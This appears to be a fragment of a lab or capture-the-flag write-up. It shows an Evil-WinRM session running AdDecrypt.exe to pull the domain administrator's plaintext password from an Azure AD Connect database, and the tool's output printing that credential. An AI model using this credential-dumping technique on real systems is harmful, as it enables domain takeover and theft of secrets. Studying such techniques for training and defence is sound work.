 *Evil-WinRM* PS C:\Program Files\Microsoft Azure Active Directory Connect> C:\Users\mhope\Documents\AdDecrypt.exe -fullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL